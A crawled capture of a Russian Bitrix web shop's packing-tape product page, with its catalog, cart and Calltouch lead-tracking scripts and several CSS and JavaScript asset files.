22:17:22','MODULE_ID':'iblock','HEIGHT':'670','WIDTH':'670','FILE_SIZE':'32229','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/8c3','FILE_NAME':'8c3844b7eb03bb36cb2eb80ab50da027.jpg','ORIGINAL_NAME':'1.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'6118d6bcc3372b78932ac126fdd82d9b','SRC':'/upload/iblock/8c3/8c3844b7eb03bb36cb2eb80ab50da027.jpg','UNSAFE_SRC':'/upload/iblock/8c3/8c3844b7eb03bb36cb2eb80ab50da027.jpg','SAFE_SRC':'/upload/iblock/8c3/8c3844b7eb03bb36cb2eb80ab50da027.jpg','ALT':'Алюминиевая скотч лента 50 мм х 40 м','TITLE':'Алюминиевая скотч лента 50 мм х 40 м'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'370.97','UNROUND_PRICE':'370.97','BASE_PRICE':'370.97','PRICE':'370.97','ID':'519','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'370.97 руб.','RATIO_BASE_PRICE':'370.97','PRINT_RATIO_BASE_PRICE':'370.97 руб.','PRINT_PRICE':'370.97 руб.','RATIO_PRICE':'370.97','PRINT_RATIO_PRICE':'370.97 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1699':{'ID':'1699','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9026'}},'ITEM_MEASURE_RATIO_SELECTED':'1699','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_9026_948e530464ab28d72f91cc93789efda6','PICT_ID':'bx_3213857206_9026_948e530464ab28d72f91cc93789efda6_pict','PICT_SLIDER_ID':'bx_3213857206_9026_948e530464ab28d72f91cc93789efda6_pict_slider','QUANTITY_ID':'bx_3213857206_9026_948e530464ab28d72f91cc93789efda6_quantity','QUANTITY_UP_ID':'bx_3213857206_9026_948e530464ab28d72f91cc93789efda6_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_9026_948e530464ab28d72f91cc93789efda6_quant_down','PRICE_ID':'bx_3213857206_9026_948e530464ab28d72f91cc93789efda6_price','PRICE_OLD_ID':'bx_3213857206_9026_948e530464ab28d72f91cc93789efda6_price_old','PRICE_TOTAL_ID':'bx_3213857206_9026_948e530464ab28d72f91cc93789efda6_price_total','BUY_ID':'bx_3213857206_9026_948e530464ab28d72f91cc93789efda6_buy_link','BASKET_PROP_DIV':'bx_3213857206_9026_948e530464ab28d72f91cc93789efda6_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_9026_948e530464ab28d72f91cc93789efda6_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_9026_948e530464ab28d72f91cc93789efda6_not_avail','COMPARE_LINK_ID':'bx_3213857206_9026_948e530464ab28d72f91cc93789efda6_compare_link','SUBSCRIBE_ID':'bx_3213857206_9026_948e530464ab28d72f91cc93789efda6_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3213857206_956ola = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'956ola'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64].4f77da05ce3bbe08ada3006502e4a4e764a4437bd6b51024abd1f13a8ab0ed52',
        container: 'container-956ola',
    });
</script>
<script>
	$(document).ready(function(){
		$(".owl-carousel").owlCarousel({
			loop: true,
			autoplay: true,
			autoplayTimeout: 5000,
			responsive:{
				0:{
					items:1,
					margin: 0
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
	});
</script>
<script>
    document.addEventListener("DOMContentLoaded", function (event) {
    setTimeout(function () {
        (function (){
            var resource = document.createElement('script');
            resource.async = "true";
            resource.src = "/bitrix/templates/mirpack_new/js/tether.min.js";
            var script = document.getElementsByTagName('script')[0];
            script.parentNode.insertBefore(resource, script);
        }());
        (function (){
            var resource = document.createElement('script');
            resource.async = "true";
            resource.src = "/bitrix/templates/mirpack_new/js/bootstrap-4.min.js";
            var script = document.getElementsByTagName('script')[0];
            script.parentNode.insertBefore(resource, script);
        }());
    }, 4000);
});
</script>
<script>
    var obbx_117848907_9318 =
    new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':true,'SHOW_DISCOUNT_PERCENT':false,'SHOW_OLD_PRICE':false,'DISPLAY_COMPARE':true,'MAIN_PICTURE_MODE':'MAGNIFIER','SHOW_BASIS_PRICE':true,'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':true,'USE_STICKERS':true,'USE_SUBSCRIBE':true},'VISUAL':{'ID':'bx_117848907_9318'},'PRODUCT_TYPE':'1','PRODUCT':{'ID':'9318','PICT':{'ID':'9741','SRC':'/upload/iblock/4d5/4d5d21a0a22ea7f0d83b4ac6d1ecbe4d.jpg','WIDTH':'670','HEIGHT':'550'},'NAME':'Упаковочная лента 48 мм х 50 м, 43 мкм, зеленая','SUBSCRIPTION':true,'PRICE':{'PRICE_ID':'1','ID':'811','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'58.78','VALUE_NOVAT':'48.983333333333','DISCOUNT_VALUE_VAT':'58.78','DISCOUNT_VALUE_NOVAT':'48.983333333333','ROUND_VALUE_VAT':'58.78','ROUND_VALUE_NOVAT':'48.983333333333','VALUE':'58.78','UNROUND_DISCOUNT_VALUE':'58.78','DISCOUNT_VALUE':'58.78','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'9.7966666666667','DISCOUNT_VATRATE_VALUE':'9.7966666666667','ROUND_VATRATE_VALUE':'9.7966666666667','PRINT_VALUE_NOVAT':'48.98 руб.','PRINT_VALUE_VAT':'58.78 руб.','PRINT_VATRATE_VALUE':'9.80 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'48.98 руб.','PRINT_DISCOUNT_VALUE_VAT':'58.78 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'9.80 руб.','PRINT_VALUE':'58.78 руб.','PRINT_DISCOUNT_VALUE':'58.78 руб.','PRINT_DISCOUNT_DIFF':'0 руб.'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'811','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'58.78','VALUE_NOVAT':'48.983333333333','DISCOUNT_VALUE_VAT':'58.78','DISCOUNT_VALUE_NOVAT':'48.983333333333','ROUND_VALUE_VAT':'58.78','ROUND_VALUE_NOVAT':'48.983333333333','VALUE':'58.78','UNROUND_DISCOUNT_VALUE':'58.78','DISCOUNT_VALUE':'58.78','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'9.7966666666667','DISCOUNT_VATRATE_VALUE':'9.7966666666667','ROUND_VATRATE_VALUE':'9.7966666666667','PRINT_VALUE_NOVAT':'48.98 руб.','PRINT_VALUE_VAT':'58.78 руб.','PRINT_VATRATE_VALUE':'9.80 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'48.98 руб.','PRINT_DISCOUNT_VALUE_VAT':'58.78 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'9.80 руб.','PRINT_VALUE':'58.78 руб.','PRINT_DISCOUNT_VALUE':'58.78 руб.','PRINT_DISCOUNT_DIFF':'0 руб.'},'SLIDER_COUNT':'1','SLIDER':[{'ID':'9741','SRC':'/upload/iblock/4d5/4d5d21a0a22ea7f0d83b4ac6d1ecbe4d.jpg','WIDTH':'670','HEIGHT':'550'}],'CAN_BUY':true,'CHECK_QUANTITY':false,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'900','STEP_QUANTITY':'1'},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':'','BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/?action=BUY&id=#ID#'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'}});
    BX.message({
        ECONOMY_INFO_MESSAGE: '(Экономия в цене - #ECONOMY#)',
        BASIS_PRICE_MESSAGE: 'Цена #PRICE# за 1 #MEASURE#',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        PRODUCT_GIFT_LABEL: 'Подарок',
        SITE_ID: 's1'
    });
</script>
<script>

    setTimeout(function() {
        if ('#reviews' === window.location.hash) {
            $('.nav-link').removeClass('active');
            $('.tab-pane').removeClass('active');
            $('.product_tabs a[href*="#reviews"]').addClass('active');
            $('#reviews').addClass('active');
            $(document).scrollTop($('.product_tabs').offset().top - 110);
        }
    }, 2000);

    $("#to-basket").click(function () {
        console.log(1);
        $(".bx_cart").click();
    });

    $('.product-card__info-item .link_to_review').click(function(e) {
        e.preventDefault();
        $('.nav-link').removeClass('active');
        $('.tab-pane').removeClass('active');
        $('.product_tabs a[href*="#reviews"]').addClass('active');
        $('#reviews').addClass('active');
        $(document).scrollTop($('.product_tabs').offset().top - 110);
    })
</script><script>
		BX.Currency.setCurrencies([{'CURRENCY':'BYN','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'&euro;#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}},{'CURRENCY':'NNN','FORMAT':{'FORMAT_STRING':'#','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
	</script>
<script>
BX.ready(BX.defer(function(){
	if (!!window.obbx_117848907_9318)
	{
		window.obbx_117848907_9318.allowViewedCount(true);
	}
}));
</script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'1','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-volgograd.ru/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773
body_size: 106
content:
@font-face{font-family:Montserrat;src:url(Montserrat-Regular.eot);src:url(Montserrat-Regular.eot?#iefix) format('embedded-opentype'),url(Montserrat-Regular.svg#Montserrat-Regular) format('svg'),url(Montserrat-Regular.ttf) format('truetype'),url(Montserrat-Regular.woff) format('woff'),url(Montserrat-Regular.woff2) format('woff2');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(Montserrat-SemiBold.eot);src:url(Montserrat-SemiBold.eot?#iefix) format('embedded-opentype'),url(Montserrat-SemiBold.svg#Montserrat-SemiBold) format('svg'),url(Montserrat-SemiBold.ttf) format('truetype'),url(Montserrat-SemiBold.woff) format('woff'),url(Montserrat-SemiBold.woff2) format('woff2');font-weight:600;font-style:normal;font-display:swap}

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-volgograd.ru/bitrix/templates/mirpack_new/mobile.css?17488635142307
body_size: 724
content:
@charset "utf-8";@viewport{/*width:device-width*/}@media only screen and (max-width:768px),only screen and (max-width:768px){body{min-width:100%;max-width:100%;width:auto;line-height:200%}.header-contact-1 .header-contact-item{line-height:200%}.container{width:100%}.top-panel{height:auto;float:left;width:100%;padding:0}.top-panel .container{padding:0 16px;width:auto}.top-panel .auth-block,.top-panel .top-menu{width:100%;float:none}.top-panel .top-menu ul.top-nav li{display:block;float:none}.top-panel .top-menu{display:none}header.header .logo-area{width:100%;height:auto}.header .logo{padding:16px}.header .logo-desc{padding:0 0 16px 71px}header.header .head-cart,header.header .head-cont{width:100%;margin:auto;padding:8px 16px}.header .head-cart{float:left}.index-slider,.inner-slider{z-index:0}.index-slider .main-slider,.inner-slider .main-slider{width:100%;height:auto;padding:0}#main .menu-area .catalog-menu{width:100%}#main .menu-area .search-block,#main .menu-area .search-block .search-btn{width:100%;box-sizing:border-box}.product-block .b-title span{padding:0 16px}.bx-catalog-slider{width:auto}.bx-catalog-slider .bx-controls{display:none}.catalog-list .bx-catalog-slider .product-item{width:auto;float:none}.catalog-list .bx-controls{position:absolute;left:0;top:0;width:100%;height:1px}.content-area{padding:25px 16px 0;box-sizing:border-box}.site-path{padding-bottom:0}.catalog-inner{padding:0}.section-full-desc{padding:0}.content h1{padding:0}.catalog-list .sort-wrap{padding-left:0;padding-right:0}.view-catalog{display:none}.section-menu{width:100%}.section-menu ul.section-nav>li{display:none}.section-menu ul.section-nav>li.active{display:block}.section-menu ul.section-nav>li>ul{padding-left:8px}.section-inner-column{width:auto}.catalog-list .product-item .product-title{width:auto;margin:0;padding:0;display:block}.catalog-filter .tag-filt ul li{width:auto;display:inline;margin:0 1em 0 0;float:none}.catalog-filter .tag-filt ul li a{display:inline}.about-block{padding:16px}.about-block .about-more{display:none}.detail-top{padding:0}.detail-img,.detail-img .main-image>div,.detail-info{width:auto}.detail-info{float:none}.cart-wrap{margin:0;padding:0;width:auto}.step-order .order-btn{width:100%;margin-bottom:40px}.footer{padding:28px 16px 10px 16px;box-sizing:border-box}}

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-volgograd.ru/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473
body_size: 109
content:
.product-card__price,
.product-card__price + div,
.basket-checkout-block-total,
.basket-checkout-block-total-price,
.basket-item-block-price,
.bx-soa-item-td-text .bx-price,
.bx-soa-sidebar,
.bx-soa-cart-total-line,
.bx_searche .bx_price {
    display: none;
}

.bx-soa-basket-info .bx-soa-item-td:last-child,
.bx-soa-cart-total {
    padding: 0 !important;
    border: none !important;
}
.bx-soa-cart-total-button-container {
    padding-bottom: 20px;
}

--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-volgograd.ru/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315
body_size: 1106
content:
'use strict';

function BitrixSmallCart() {
}

BitrixSmallCart.prototype = {

    activate: function () {
        this.cartElement = BX(this.cartId);
        this.cartElement.onmouseenter = this._onMouseOver;
        this.cartElement.onmouseleave = this._onMouseLeave;
        this.setCartBodyClosure = this.closure('setCartBody');
        BX.addCustomEvent(window, 'OnBasketChange', this.closure('refreshCart', {}));
    },

    _onMouseOver: function (event) {
        event.target.classList.add('is-active');
    },

    _onMouseLeave: function (event) {
        event.target.classList.remove('is-active');
    },

    closure: function (fname, data) {
        var obj = this;
        return data
            ? function () {
                obj[fname](data)
            }
            : function (arg1) {
                obj[fname](arg1)
            };
    },

    refreshCart: function (data) {
        if (this.itemRemoved) {
            this.itemRemoved = false;
            return;
        }
        data.sessid = BX.bitrix_sessid();
        data.siteId = this.siteId;
        data.templateName = this.templateName;
        data.arParams = this.arParams;
        BX.ajax({
            url: this.ajaxPath,
            method: 'POST',
            dataType: 'html',
            data: data,
            onsuccess: this.setCartBodyClosure
        });
    },

    setCartBody: function (result) {
        if (this.cartElement)
            this.cartElement.innerHTML = result.replace(/#CURRENT_URL#/g, this.currentUrl);
    },

    _isVisible: function (elem) {
        return !!elem && !!(elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length);
    },

    _ajaxpost: function (url, data) {
        BX.ajax({
            url: url,
            method: 'POST',
            dataType: 'html',
            data: data
        });
    },

    quantityUp: function (ratio, btn) {
        let input = btn.previousElementSibling.previousElementSibling;
        input.value = +input.value + ratio;
        input.onchange();
    },

    quantityDown: function (ratio, btn) {
        let input = btn.nextElementSibling;
        input.value = +input.value - ratio;
        input.onchange();
    },

    onQuantityChange: function (id, input) {
        let timer = 0;
        clearTimeout(timer);
        let count = +input.value;
        let min = +input.min;
        if (count < min) {
            input.value = min;
            count = min;
        }
        timer = setTimeout(function () {
            let ajaxcount = input.id + '&ajaxbasketcount=' + count;
            this._ajaxpost('/include/ajax/basket.php', ajaxcount);
        }.bind(this), 10);
    },

    removeItemFromCart: function (id) {
        this.refreshCart({sbblRemoveItemFromCart: id});
        this.itemRemoved = true;
        BX.onCustomEvent('OnBasketChange');
    },

    removeDisabledFromProduct: function (productID) {
        var cards = document.querySelectorAll("[data-btn-product-id='" + productID +  "']");
        for (var i = 0, len = cards.length; i < len; i++) {
            cards[i].innerHTML = '<span class="btn__icon"></span>Купить';
            cards[i].classList.remove('btn--color-orange');
            cards[i].classList.remove('disabled');
            cards[i].classList.add('btn--color-1');
        }
    }
};